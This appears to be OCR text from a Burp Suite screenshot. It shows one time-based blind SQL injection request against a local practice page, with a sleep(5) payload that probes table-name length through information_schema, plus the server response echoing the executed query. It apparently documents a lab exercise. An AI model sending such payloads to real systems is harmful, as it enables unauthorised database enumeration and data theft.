 Burp Suite Professional v1.7.34 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
10 × 11 × ...
Go Cancel < | ▼ > | ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET
/sqli_blind.php?id=1%27%20and%20if((length((select%20table_name%20from%20inform
ation_schema.tables%20where%20table_schema=database()%20limit%200,1))%3E=3),sl
eep(5),0)%23 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=7c09e867f6fce6d42ff87ee3b149c6fd
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 30 Dec 2018 12:14:13 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.2.17
Content-Length: 231
Connection: close
Content-Type: text/html; charset=utf-8
<pre>User ID is MISSING from the database.</pre>执行的sql语句:
select * from lxhsec where id = '1' and if((length((select
table_name from information_schema.tables where
table_schema=database() limit 0,1))>=3),sleep(5),0)#'
? < + > Type a search term 0 matches
Done
425 bytes | 5,031 millis